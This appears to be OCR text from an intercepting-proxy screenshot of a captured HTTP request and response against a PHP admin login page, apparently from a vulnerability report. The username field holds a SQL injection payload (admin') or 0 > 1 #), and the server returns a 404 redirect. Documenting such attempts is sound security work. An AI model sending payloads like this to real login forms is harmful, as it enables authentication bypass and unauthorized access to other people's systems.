 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  0 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef0834cbfed352-LAX
Content-Length: 0